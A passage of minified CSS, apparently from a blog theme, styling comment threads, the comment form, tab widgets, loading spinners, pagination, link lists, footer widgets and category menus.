h4{float:left;color:#999}.ajax_widget_content .tab_title a{position:relative;background:#f8f8f8;height:40px;line-height:40px;display:block;border-left:1px solid #ececec;border-bottom:1px solid #ececec}.ajax_widget_content .tab_title:first-child a{border-left:0}.ajax_widget_content .tab_title.selected a{background:#fff;border-bottom:1px solid #fff}#recent-tab:after{content:"\e73b"}#popular-tab:after{content:"\e630"}#hot-tab:after{content:"\e733"}#recommend-tab:after{content:"\e8b8"}#comments-tab:after{content:"\e89d"}#review-tab:after{content:"\e73a"}#recent-tab:after,#recommend-tab:after,#hot-tab:after,#popular-tab:after,#comments-tab:after,#review-tab:after{font-family:be;font-size:15px !important;color:#999}.tab_title.selected #recent-tab:after,.tab_title.selected #recommend-tab:after,.tab_title.selected #hot-tab:after,.tab_title.selected #comments-tab:after,.tab_title.selected #review-tab:after,.tab_title.selected #popular-tab:after{color:#555}.widget_ajax .message-tab ul li:last-child{border:none}.widget_ajax .message-tab{border:none;padding:0 0 11px}.widget_cover{background:0 0;overflow:visible;margin:0;border:none;border-radius:0}.widget_cover.ms:hover{box-shadow:none}.cat-rec-widget .cat-rec-main{width:100%}.cat-rec-widget .cat-rec-main{padding:0}#cms-widget-one .cat-rec-main{padding:0 5px}.ajax_widget_content .ajax-pagination{width:100%}.ajax-pagination a{color:#999;width:50%;padding:0 15px}.ajax-pagination a:hover{color:#4d8cb8}.ajax-pagination .previous{float:left}.ajax-pagination .next{float:right;text-align:right}.ajax-pagination .next i{margin:0 0 0 3px}.ajax-pagination .previous i{margin:0 3px 0 0}.ajax-pagination .be{font-size:16px !important;vertical-align:middle}.ajax_widget_content{margin:0 0 15px}.ajax-widget-loading{min-height:100px}.group-lazy-img{position:relative}.group-lazy-img.ajax-owl-loading:before,.group-lazy-img.ajax-owl-loading:after{position:absolute;top:45%;left:50%}.ajax_text .ajax-widget-loading{position:absolute;top:5%;left:50%}.ajax-loading{min-height:550px}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:before,.group-loading:before,.ajax-loading:before,.tabs-loading:before{content:"";display:block;position:absolute;top:41px;right:0;bottom:0;left:0;z-index:11}.cloud-tag:before,.ajax-owl-loading:before,.poster-loading:before,.ajax-widget-loading:before,.image-loading:after,.group-loading:after,.ajax-loading:after,.tabs-loading:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:50%;left:50%;z-index:12;text-indent:-9999em;border-top:.4em solid rgba(0,0,0,.2);border-right:.4em solid rgba(0,0,0,.2);border-bottom:.4em solid rgba(0,0,0,.2);border-left:.4em solid #000;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%;width:2em;height:2em}.cloud-tag:before{top:40%}-webkit-keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.site-profile ul{float:left;padding:10px}.site-profile ul li{float:left;width:50%;padding:0 8px}.site-profile span{background:#ffeee9;color:#fa9f7e;margin-left:10px;padding:0 8px;border-radius:30px}#recently-viewed{min-height:20px}.comments-title,.beqa-comments-title{background:#fff;margin-bottom:10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px}.comments-title{color:#999}.comments-title span{font-size:1.5rem}.comment-list,.comment-list ol{list-style:none}.comment-list li{position:relative;background:#fff;margin:0 0 10px;padding:15px 20px;border:1px solid #ececec;border-radius:8px;word-wrap:break-word;word-break:break-all}.comment-list .children li{list-style:none}.comment-list .children{list-style:none;margin:8px 0 0}-webkit-keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes avatar{16.65%{-webkit-transform:translateY(4px);transform:translateY(4px)}33.3%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.comment-avatar-show{position:relative;float:left;width:55px;height:55px;margin:5px 10px 0 0;padding:2px;border-radius:50%;border:1px solid #ececec}.comment-body:hover .comment-avatar-show{-webkit-animation-name:avatar;animation-name:avatar;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.vcard .avatar{float:left;width:100%;height:100%;border-radius:50%}.comment-author{color:#666;line-height:20px;text-transform:capitalize}.fn{font-style:normal;font-weight:700}.comment-author .author-admin{color:#bb9998}.comment-author .post-author .be-personoutline,.comment-author .author-admin .be-personoutline{margin:0 0 0 5px}.comment-author .post-author{color:#7ab951}.comment-meta,.comment-meta a{color:#999}.remark-txt{font-size:13px;font-size:1.3rem;color:#999}.qa-comments-box .remark-txt{position:absolute;top:15px;right:20px;color:#bb9998}.remark-txt .dashicons{font-size:15px;margin:0 2px 0 0}@media screen and (max-width:640px){.remark-txt,.comment-meta,.comment-meta a{font-size:12px;font-size:1.2rem}}.comment-del{position:absolute;top:0;right:50%;margin:0 -16px 0;padding:5px;display:block;opacity:0;z-index:1}.comment-body:hover .comment-del{opacity:1}.reply a{color:#999;width:30%;line-height:25px;display:inline-block;padding:3px 0}.reply a:hover{color:#444 !important}.login-show,.reply a{-webkit-transition:padding .3s;transition:padding .3s;-webkit-transition-delay:.2s;transition-delay:.2s}.comment-body:hover .reply a,.comment-body:hover .login-show{color:#000;padding-left:10px;-webkit-transition-delay:0s;transition-delay:0s}.login-show{cursor:pointer;color:#444;line-height:25px;padding:3px 20px 3px 0}.reply-login{display:none}.at,.at a{color:#999}.no-comments{background:#fff;text-align:center;margin:0 0 10px;padding:10px;border:1px solid #ececec}#edita,#edita a{color:#8b8b8b}#edita .be-thumbs-up{color:#56ab2f;margin:0 5px 0 0}.comment-reply-link_a .be{color:#8b8b8b;margin:0 5px 0 0}.comment-awaiting-moderation{color:#fa9f7e}.comment-awaiting-moderation .be{color:#fa9f7e;margin:0 5px 0 0}.comment-author .be-favoriteoutline{color:#d03333;padding-left:5px}.comment-form-comment .be-info,.comment-form-comment .be-loader{color:#fa9f7e;margin:0 10px 0 0}#respond #error,.txt-etc{position:absolute;bottom:20px;left:10px;background:#ffeee9;color:#fa9f7e;padding:10px;border-radius:3px}#be-comments-loader{padding:20px}.loading-spin .be-loader{font-size:50px !important}.comment-form-comment #loading{position:absolute;bottom:50%;left:50%;width:50px;height:50px;margin:0 0 -25px -25px;background:0 0 !important}.loading-spin:after{content:"";margin:0 auto 3em -1em;font-size:10px;position:absolute;top:12px;left:50%;width:2em;height:2em;border-top:.2em solid #fff;border-right:.2em solid #fff;border-bottom:.2em solid #fff;border-left:.2em solid #444;-webkit-animation:load8 .5s infinite linear;animation:load8 .5s infinite linear;border-radius:50%}.comment-author-vip,.comment-author-vip a,.message-widget .message-widget-vip{color:#bb9998}.comment-author-vip:after,.message-widget .message-widget-vip:after{content:"\e601";font-family:cx;font-size:12px !important;color:#bb9998;font-weight:400;margin:0 0 0 3px}.comment-author-vip:after{font-size:13px !important;margin:0 0 0 6px}.vip{position:relative}.vip i{font-size:13px;padding-left:3px}.lv{position:absolute;width:30px;font-size:9px;top:-6px;left:20px}.vip0 .be,.vip0 .lv{color:#bbb}.vip1 .be,.vip1 .lv{color:#46c0e6}.vip2 .be,.vip2 .lv{color:#f49800}.vip3 .be,.vip3 .lv{color:#7ab951}.vip4 .be,.vip4 .lv{color:#f566f5}.vip5 .be,.vip5 .lv{color:#d03333}.vip6 .be,.vip6 .lv,.vip7 .be,.vip7 .lv,.vip8 .be,.vip8 .lv,.vip9 .be,.vip9 .lv{color:#f40}.floor{position:absolute;top:10px;right:10px;font-size:12px;font-size:1.2rem;color:#999}.floor-l-b{font-size:13px;font-size:1.3rem}.floor i{font-size:15px;font-size:1.5rem}.floor-c{color:#b8c4ce;padding:1px 4px;border-radius:2px}.floor-s{color:#f18110}.floor-b{color:#09c}.floor-d{color:#9c3}#respond{position:relative;background:#fff;margin:10px 0;padding:10px 20px;border:1px solid #ececec;border-radius:8px}#respond h3{font-size:15px;font-size:1.5rem}.cancel-reply{float:right;margin:15px 0 0}.cancel-reply a{background:#fff;width:130px;padding:10px;border-radius:3px;border:1px solid #ececec}.cancel-reply a:hover{background:#666;color:#fff;border:1px solid #666}#comment-author-info{width:100%}.author-form{display:none}.author-form-fill{display:block}#comment-author-info input{background:#f1f1f1;position:relative;width:100%;height:38px;line-height:38px;margin:0 10px 10px 0;padding:0 10px;border:none;display:block;text-indent:50px;border-radius:5px;box-shadow:none;-webkit-appearance:none;_vertical-align:middle}#comment-author-info.comment-en input{text-indent:75px}.comment-form-comment{position:relative;line-height:0;margin-top:10px}#comment{background:#f1f1f1;width:100%;margin:0 10px 10px 0;padding:5px 10px;resize:vertical;border:1px solid #f1f1f1;border-radius:5px;-webkit-appearance:none}.pcd{position:relative;float:left;width:49%}.pcd:nth-child(even){float:right}.qqcd{width:100%}.fill-but{position:absolute;top:2px;right:6px;padding:3px 8px;color:#999;cursor:pointer;z-index:1;display:inline-block}.fill-but:hover{color:#f40}@media screen and (max-width:640px){.pcd{width:100%}}.pcd label{position:absolute;top:0;left:0;color:#555;display:inline-block;min-width:50px;height:38px;padding:5px 0 5px 15px;z-index:1;border-radius:5px 0 0 5px;border:none}.comment-en .pcd label{min-width:80px}#respond input[type=text]:focus,#respond textarea:focus{background:#fff;text-indent:0 !important;z-index:1;outline:none;border:1px solid #4d8cb8}#respond .comment-form-url .required,#respond .comment-form-author .required,#respond .comment-form-email .required{position:absolute;top:4px;right:15px;color:#999;font-size:20px;z-index:1}#respond #submit{background:#fff;width:130px;margin:5px 0 15px;padding:8px;cursor:pointer;-webkit-appearance:none;border-radius:5px;border:1px solid #ececec}#respond #submit:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.comment-nologin{font-size:14px;color:#666;font-weight:700;margin:10px 0 0}.comment-nologin .comment-reply-title{margin:0 0 5px 3px}.comment-user-inf{margin:10px 10px 10px 0}.comment-user-name-alter a{padding:0 5px 0 0}.comment-user-name{font-size:14px;font-size:1.4rem;text-transform:capitalize}.comment-user-alter{cursor:pointer}.comment-user-alter .be{font-size:15px !important;margin:0 0 0 5px}.user-avatar{float:left;width:55px;height:55px;margin:0 10px 0 0}.user-avatar img{width:55px;height:55px;border-radius:50%;border:1px solid #ececec}.comment-user-inc{padding:2px}.gravatar-apply{position:absolute;top:27px;right:20px;margin:0 5px 0 0;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .gravatar-apply{opacity:1}.gravatar-apply a{position:relative;width:30px;height:30px;display:inline-block;border-radius:50%;border:2px solid #ddd}.night .gravatar-apply a{border:2px solid gray}.gravatar-apply a:before{position:absolute;top:1px;left:6px;content:"\e8df";font-family:be;font-size:14px !important;color:#ddd;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;image-rendering:-webkit-optimize-contrast}.night .gravatar-apply a:before{color:gray}.gravatar-apply a:hover:before{color:#999;transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.gravatar-apply a:hover{border:2px solid #999}.comment-tool{position:absolute;right:15px;bottom:11px;width:95px}.comment-tool .be-insertemoticon{font-size:16px !important;font-size:1.6rem !important}.comment-tool a{float:right;color:#999;width:33px;height:33px;text-align:center;line-height:31px;margin:0 0 0 3px}.comment-tool a:hover{color:#4d8cb8}.comment-tool .emoji .be{vertical-align:-2%}.emoji-box{position:absolute;bottom:45px;right:10px;width:275px;display:none}.emoji-box img{float:left;width:24px;height:24px}.add-img-box{background:#fff;position:absolute;right:10px;bottom:50px;display:none;z-index:1;padding:20px 10px 10px;border-radius:5px;border:1px solid #ececec}.img-url{width:255px;height:75px;resize:vertical;padding:5px 10px;border:1px solid #ececec}.add-img-but{background:#fff;width:80px;cursor:pointer;text-align:center;margin:10px auto 0;padding:15px 0;border-radius:30px;border:1px solid #ececec}.add-img-but:hover{border:1px solid #4d8cb8}#trackbacks{background:#fff;margin:0 0 10px;padding:10px 15px;overflow:hidden;border-radius:5px;border:1px solid #ececec}.track{margin:5px 0 0}li.pingback-link{margin:0;padding:5px 0;border:none;border-radius:0}.pingback-link .dashicons,.pingback-title .dashicons{color:#666;vertical-align:-24%;margin:0 5px 0}.pingback-link .dashicons{color:#999}.comments-anchor,.scroll-comments{position:relative;top:-10px}li.comments-anchor{background:0 0;border:none;margin:0;padding:0}#be_comments{position:relative}.qaptcha{width:100px;height:22px;padding:5px 5px 15px;display:table-cell;vertical-align:middle}.qaptcha .bgslider{width:42px;height:10px;background:#f1f1f1;float:left;border-radius:40px;border:1px solid #ececec}.qaptcha .slideunlock{position:relative;background:#56bbdc;border:1px solid #56bbdc}.night .qaptcha .bgslider{background:#262626;border:1px solid #262626}.night .qaptcha .slideunlock{background:#9f3e69;border:1px solid #9f3e69}.qaptcha .slider{width:21px;height:21px;background:#fff;margin:-7px 0 0 -1px;cursor:e-resize;border-radius:50%;border:1px solid #ddd}.qaptcha .slideunlock .slider{margin:-7px 0 0;border:1px solid #56bbdc}.qaptcha-box{position:relative}.unlocktip:after{position:absolute;top:-4px;left:50px;width:110px;color:#888;line-height:25px;opacity:0;content:attr(data-hover);transition:opacity .3s;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.comment-respond:hover .unlocktip:after{opacity:1;margin:0 0 0 15px}.sunlock{display:none}.feature-burry-comments{position:absolute;top:10px;right:12px;opacity:0;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.comment-body:hover .feature-burry-comments{opacity:1}.feature-burry-comments a{background:#999;font-size:12px;font-size:1.2rem;color:#fff;padding:4px;border-radius:5px}.feature-burry-comments a:hover{background:#666}.feature-burry-comments a.unfeature{background:#92baa6}.feature-burry-comments a.unbury{background:#4d8cb8}.feature-comments.unfeature,.feature-comments.unbury{display:none}.feature-comments{cursor:pointer}.buried.feature-comments.bury,.sticky.feature-comments.feature{display:none}.buried.feature-comments.unbury,.sticky.feature-comments.unfeature{display:inline}.sticky-comments-ico{position:absolute;top:10px;right:15px;font-size:12px;font-size:1.2rem;color:#b8c4ce}.sticky-comments-avatar{float:left;width:55px;height:55px;margin:0 10px 5px 0;padding:2px;border-radius:50%;border:1px solid #ececec}.sticky-comments .avatar{float:left;width:100%;height:100%;border-radius:50%}.sticky-comments-author{font-weight:700;color:#666;text-transform:capitalize}.sticky-comments-date{color:#999}li.comment.buried:before{position:absolute;top:0;left:0;content:"";width:4px;height:100%;background:#9ecad8;border-radius:8px 0 0 8px;animation:fade-in;-webkit-animation:fade-in;animation-duration:.3s;-webkit-animation:fade-in .3s}.links-box{width:1122px;margin:0 auto;padding:0 0 10px}#links{margin:0 -2px}#links h2{font-size:15px;font-size:1.5rem;text-align:center;padding:5px 0;border:none}.links-group #links h2{font-size:18px;font-size:1.8rem}.link-f{max-width:100%;width:100%;height:auto;overflow:hidden;display:inline-block}.links-mode .sup{border-radius:2px}.link-f a img{max-width:100%;width:100%;height:auto;margin:0 auto;vertical-align:middle}.link-f a,.link-all a{background:#fff;text-align:center;padding:5px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border-radius:8px;border:1px solid #ececec;-webkit-transition-duration:.5s;transition-duration:.5s}.link-name a{height:38px}.link-img a,.links-img a{width:100%;text-align:center;padding:0}.link-img a{background:0 0;border:none !important}.link-img a img{float:left;max-width:100%;width:100%;height:auto}.link-f a:hover{border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.link-img a:hover{border:none !important;transition:all .1s ease-in 0s}.link-img a{padding:5px}.link-img img{border-radius:5px}.link-ico{width:16px !important;margin:-2px 5px 0 0 !important;border:none !important;border-radius:20px !important}img.link-ico-custom{height:16px !important}.more-link a{font-size:18px;text-align:center;display:block;margin:5px 0 0;padding:4px 0}.more-link i{font-size:22px !important}.links-group{width:100%;background:#f1f1f1}.links-group #links{width:1122px;margin:0 auto;padding:20px 0}.links-group #links h2{text-align:center;margin:10px 0 20px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:1122px){.links-group #links{width:98%}}.lx7{float:left;min-height:1px;padding:2px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:280px){.lx7{width:50%}}@media screen and (min-width:550px){.lx7{width:33.33333333%}}@media screen and (min-width:700px){.lx7{width:25%}}@media screen and (min-width:1025px){.lx7{width:20%}}@media screen and (min-width:1024px){.lx7{width:14.2857%}}@media screen and (max-width:550px){#links{margin:6px 0 0}}.linkcat h2{clear:both;padding:0 0 0 10px}.link-all a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}#colophon{background:#fff;position:relative;width:100%;border-top:1px solid #ececec}.site-info{line-height:200%;text-align:center;margin:0 5%;padding:15px 0}.site-copyright img{margin:5px auto}.add-info{padding:5px 0;display:block}.footer-clear{height:20px}.wb-info{width:300px;margin:0 auto}.wb-info a,.yb-info a{position:relative;height:30px;line-height:30px;padding:0 0 0 25px}.wb-info img,.yb-info img{position:absolute;top:0;left:0;width:20px;height:auto;margin:0}.footer-site-widget{background:#555;position:relative}.footer-widget{position:relative;display:flex;width:1122px;margin:0 auto;padding:15px 0;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.footer-widget h3{font-size:16px;font-size:1.6rem;color:#f1f1f1;margin:15px 0 0;padding:0}.footer-widget-bg:before{position:absolute;left:0;top:0;content:"";width:100%;height:100%;z-index:0;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(50%) blur(5px);backdrop-filter:saturate(50%) blur(5px)}.g-col .s-icon,.g-col .title-i,#single-widget .s-icon,#single-widget .title-i,.footer-widget .s-icon,.footer-widget .title-i{display:none}.footer-widget-item-l{float:left;width:70%}.footer-contact{float:left;width:30%;padding:0 15px}.footer-contact h3{padding:0 0 10px}.footer-contact .myimg{float:left;padding:5px;width:33.333333333333333333%}.footer-contact img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.footer-contact .about-me-img p{text-align:center}.footer-widget .widget{background:0 0;float:left;width:33.33333333333%;padding:1px 20px;border:none}.footer-widget-3 .widget{width:33.33333333333333%}.footer-widget-4 .widget{width:25%}.footer-widget-5 .widget{width:20%}.footer-widget-6 .widget{width:16.66666666666667%}.footer-widget-5 .fwb.widget,.footer-widget-6 .fwb.widget{width:30%}.footer-widget,.footer-widget a{color:#f1f1f1}.footer-widget a:hover{color:#fff}.footer-widget .widget ul{padding:8px 0 15px}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .menu li{float:left;width:33.3333333333%}.footer-widget .fwo .menu li{float:left;width:100%}.footer-site-widget .add-widgets,.footer-site-widget .add-widgets a{color:#fff;text-align:center}.picture-area .turn,#tao .turn{float:right;width:90%}.pagination{float:right}.special-pagenav{margin:0 0 5px}@media screen and (max-width:600px){.turn-normal .pagination{float:inherit}.turn-small .pagination{float:left}.picture-area .turn-small .pagination{padding:0 0 0 8px}.picture-area .turn,#tao .turn{float:inherit;width:100%}.picture-area .turn,#tao .turn{clear:both;float:inherit;min-width:260px}}.max-num,.pagination a,.pagination a:visited{float:left;background:#fff;color:#333;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border-radius:40px;border:1px solid #4d8cb8}.pagination .current,.pagination .dots{float:left;background:#fff;line-height:34px;display:inline-block;vertical-align:middle;margin:0 5px 5px 0;padding:0 13px;border:1px solid #ececec;border-radius:40px}.pagination span.current,.pagination a:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.screen-reader-text{display:none}.nav-links .prev i,.nav-links .next i{vertical-align:0%}.pagination a.prev,.pagination a.next{display:inline-block;vertical-align:middle;padding:0 10px}.picture-area .navigation,#tao .navigation{margin:0 5px 10px 0}.other-nav .navigation{margin:0 5px 10px 0}.comment-navigation i{padding:0}.nav-links .dots{display:none}.no-pagination{float:right;width:34px;height:46px;margin:0 0 5px}.no-pagination i{font-size:16px !important;color:#999}@media screen and (max-width:900px){.pagination{margin:0 8px}.turn-small .pagination a.page-numbers{display:none}.turn-small .pagination a.next,.turn-small .pagination a.prev{display:block}}.page-nav-form{float:right;margin:0 5px 5px;width:84px}@media screen and (max-width:600px){.turn-normal .page-nav-form{float:left}}.input-number{float:left;background:#f1f1f1;width:42px;height:36px;color:#444;text-align:center;-webkit-appearance:none;outline:none;border:1px solid #4d8cb8;border-right:none !important;border-radius:36px 0 0 36px}.input-number:focus,.input-number:hover{background:#fff}.page-button-box{position:relative}.page-button{background:#fff;float:right;width:42px;height:36px;-webkit-appearance:none;cursor:pointer;outline:none;border:1px solid #4d8cb8;border-radius:0 36px 36px 0}.page-button:hover{background:#4d8cb8}.page-button-box:after{position:absolute;top:6px;right:15px;content:"\e77a";font-family:be;color:#444;pointer-events:none}.page-button-box:hover:after{color:#fff}.page-nav-form input::-webkit-outer-spin-button,.page-nav-form input::-webkit-inner-spin-button{-webkit-appearance:none}.page-nav-form input[type=number]{-moz-appearance:textfield}.max-num{float:right}.turn-normal .max-num{display:none}@media screen and (min-width:900px){.max-num{display:none}}.content-area{position:relative}.ias-loader{float:left;width:50px;margin:4px 0 0}.ias-next{float:left;width:40px;cursor:pointer;margin:0 0 0 5px;padding:4px 0 0}.picture-area .ias-next{position:absolute;bottom:11px;left:0}.picture-area .ias-loader{position:absolute;bottom:25px;left:0}.domargin .ias-loader{float:left;width:50px;margin:14px 0 0}.domargin .ias-next{float:left;width:40px;cursor:pointer;margin:10px 0 0;padding:4px 0 0}.square-clear{float:right;min-width:60%;margin:10px 0 0}.cat-square .ias-loader{margin:8px 0 0 5px}.cat-square .ias-next{margin:11px 0 0 5px}.search-site .ias-loader,.search-site .ias-next{margin:12px 0 0 -18px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-39px;left:0}@media screen and (max-width:600px){.domargin .ias-loader,.ias-loader{float:inherit;margin:15px auto 16px}.domargin .ias-next,.ias-next{float:inherit;margin:8px auto}.search-site .ias-loader{margin:17px auto 16px}.search-site .ias-next{margin:10px auto}.picture-area .ias-loader{float:inherit;margin:23px auto}.site-small .ias-loader{position:absolute;left:50%;bottom:12px;margin:0 0 0 -25px !important}.site-small .ajax-new-cntent .ias-loader{bottom:-40px}.site-small .ias-next{position:absolute;left:50%;bottom:2px;margin:0 0 0 -21px !important}.site-small .ajax-new-cntent .ias-next{bottom:-48px}.site-small .site-special .ias-next{bottom:5px}.site-small .picture-area .ias-loader{bottom:22px}.site-small .picture-area .ias-next{bottom:12px}.square-clear{min-width:100%}.cat-square .ias-loader{float:inherit;margin:0 auto;padding:15px 0 4px}.cat-square .ias-next{float:inherit;margin:0 auto;padding:10px 0 0}.other-nav .pagination{float:inherit;margin:40px 5px 10px 0}.site-small .other-nav .pagination{float:inherit;margin:0 5px 10px 0}.site-small #post-fall .ias-next{bottom:-48px}.site-small #post-fall .ias-next{bottom:-48px}.site-small .search-site .ias-next{bottom:7px}.site-small .search-site .ias-loader{bottom:17px}.site-small .site-img .ias-loader{bottom:7px !important}.site-small .site-img .ias-next{bottom:2px !important}.site-small #post-fall .ias-loader{bottom:-40px}#post-fall .ias-loader,#post-fall .ias-next{position:absolute;bottom:-40px;left:50%}}.ias-next .be{font-size:40px !important;color:#4d8cb8}.ias-next .be:hover{color:#444}-webkit-keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes scale{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-pulse>div:nth-child(1){-webkit-animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.24s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(2){-webkit-animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s -.12s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(3){-webkit-animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08);animation:scale .75s 0s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div{width:10px;height:10px;border-radius:100%;margin:0 2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;border:1px solid #4d8cb8}@media screen and (min-width:550px){.picture-area .nav-links,#tao .nav-links{float:right}}.type-cat{float:left;width:100%}.header-sub .child-cat{margin:0 -5px}.type-cat{margin:0}.child-cat-8 li{float:left;width:12.5%}.child-cat-9 li{float:left;width:11.11111111111111%}.child-cat-7 li{float:left;width:14.28571428571429%}.child-cat li a{white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}@media screen and (max-width:900px){.child-cat li{width:25%}}@media screen and (max-width:640px){.header-sub .child-cat{margin:0 -3px}.child-cat li{width:33.33333333333333%}}.child-cat a{background:#fff;color:#555;text-align:center;display:block;margin:0 5px 10px;padding:8px 10px;border-radius:8px;border:1px solid #ececec}.child-cat a:hover{color:#333}.child-cat-item{position:relative}.submenu-nav .submenu li:before,.child-cat-item:before{position:absolute;content:"";top:0;left:50%;width:40%;height:2px;margin:0 0 0 -20%;transform:scale(0);-webkit-transform:scale(0);border-radius:2px;-webkit-transition-duration:.3s;transition-duration:.3s}.submenu-nav .submenu li:hover:before,.child-cat-item:hover:before{transform:scale(1);-webkit-transform:scale(1)}.submenu-nav .submenu li:nth-child(odd):before,.child-cat-item:nth-child(odd):before{background:#fa9f7e}.submenu-nav .submenu li:nth-child(even):before,.child-cat-item:nth-child(even):before{background:#d57eeb}.submenu-nav .submenu{display:flex;justify-content:left;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg .submenu{display:flex;justify-content:center;flex-wrap:wrap;margin:0 -2px 2px}.submenu-nav-bg{position:absolute;bottom:5px;left:0;width:100%;z-index:999}.submenu-nav .submenu a{background:#fff;font-size:14px;font-size:1.4rem;color:#444;text-align:center;line-height:180%;display:inline-block;cursor:pointer;margin:0 4px 8px;padding:7px 16px;border-radius:8px;box-shadow:0 0 0 1px rgba(68,68,68,.05)}.submenu-nav.submenu-nav-bg .submenu a{border-radius:5px;box-shadow:0 0 5px rgba(0,0,0,.1)}.submenu-nav .submenu li{position:relative}@media screen and (max-width:768px){.submenu-nav.submenu-nav-bg .submenu a{font-size:12px;font-size:1.2rem;line-height:180%;padding:3px 10px}.submenu-nav .submenu{justify-content:center}}.submenu-nav-bg li,.submenu-nav-bg ul,.submenu-nav-bg div,.submenu-nav-bg{background:0 0 !important}.night .submenu-nav .submenu a{background:#262626 !important;color:gray}.be-menu-widget{margin:0 -5px}.be-menu-widget-wait{margin:0}.be-menu-widget .widget{background:0 0;float:left;padding:0 5px;border:none;overflow:visible}.be-menu-widget .widget .menu{background:#fff;float:left;width:100%;padding:10px 10px 10px 13px;border-radius:8px;border:1px solid #ececec}.be-menu-widget .widget .menu:hover{box-shadow:0 0 8px rgba(0,0,0,.05)}.night .be-menu-widget .widget .menu{background:#323232;border:1px solid #262626}.be-menu-widget .widget .menu-item-has-children>a{position:relative;background:#f8bb99;float:left;text-align:center;width:35px;height:35px;overflow:hidden;margin:11px 0 0;border-radius:100%}.be-menu-widget .widget .menu-item-has-children>a svg{background:0 0;vertical-align:-.52em;margin-right:-1px !important;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget .menu-item-has-children>a i{font-size:17px !important;color:#fff;line-height:35px;display:inline-block;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.be-menu-widget .widget:hover .menu-item-has-children>a svg,.be-menu-widget .widget:hover .menu-item-has-children>a i{transform:rotate(-720deg);-webkit-transform:rotate(-720deg)}.be-menu-widget .widget .menu-item-has-children>a .font-text{font-size:12px;font-size:1.2rem;color:#e76b6f;font-weight:700;line-height:12px;display:none;margin:0 !important}.be-menu-widget .widget .sub-menu{float:left;width:85%;padding:0 0 0 5px}.be-menu-widget .widget ul.sub-menu li{float:left;text-align:center}.be-menu-widget-cms .widget ul.sub-menu li{width:25%}.be-menu-widget-3 .widget ul.sub-menu li{width:25%}.be-menu-widget-4 .widget ul.sub-menu li{width:33.33333333333333%}.be-menu-widget .widget ul.sub-menu li a{padding:0 2px}.be-menu-widget-3 .widget{width:33.33333333333333%}.be-menu-widget-4 .widget{width:25%}.be-menu-widget-cms .widget{width:50%}@media screen and (max-width:1025px){.be-menu-widget .widget{width:50%}}@media screen and (max-width:640px){.be-menu-widget .widget{width:100%}}@media screen and (max-width:480px){.be-menu-widget{margin:0 -3px}}#post-fall{margin-top:-10px;padding-top:15px}.fall-main{position:relative}.fall-main .post{background:0 0;margin:0;padding:0;border:none;border-radius:0}.fall-box{position:relative;background:#fff;padding:0;overflow:hidden;border-radius:8px;border:1px solid #ececec}.fall-title{font-weight:400;line-height:22px;margin:9px 